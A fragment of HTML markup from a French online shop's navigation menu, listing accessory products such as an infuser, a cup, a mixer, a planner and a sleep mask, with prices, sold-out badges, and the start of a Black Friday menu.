                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
          ><img src="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/black-friday-offers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Black Friday Offers </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
